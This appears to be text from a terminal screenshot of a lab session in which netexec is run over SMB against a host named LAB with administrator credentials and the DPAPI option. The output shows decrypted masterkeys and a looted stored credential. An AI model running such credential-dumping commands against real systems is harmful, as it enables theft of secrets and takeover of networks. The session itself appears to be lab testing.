 ┌──(ori㉿ori)-[~]
└─$ netexec smb 10.250.0.32 -u 'administrator' -p 'lab' --dpapi
SMB 10.250.0.32 445 LAB [*] Windows 10.0 Build 26100 x64 (name:LAB) (domain:LAB) (signing:True) (SMBv1:False)
SMB 10.250.0.32 445 LAB [+] LAB\administrator:lab (Pwn3d!)
SMB 10.250.0.32 445 LAB [+] User is Domain Administrator, exporting domain backupkey...
SMB 10.250.0.32 445 LAB [-] Could not get domain backupkey: LSAD SessionError: code: 0xc0000034 - STATUS_OBJECT
SMB 10.250.0.32 445 LAB [*] Collecting User and Machine masterkeys, grab a coffee and be patient...
SMB 10.250.0.32 445 LAB [+] Got 10 decrypted masterkeys. Looting secrets...
SMB 10.250.0.32 445 LAB [Administrator][CREDENTIAL] Domain:target=lab - administrator:lab
┌──(ori㉿ori)-[~]
└─$
[0] 0:zsh- 1:python3*Z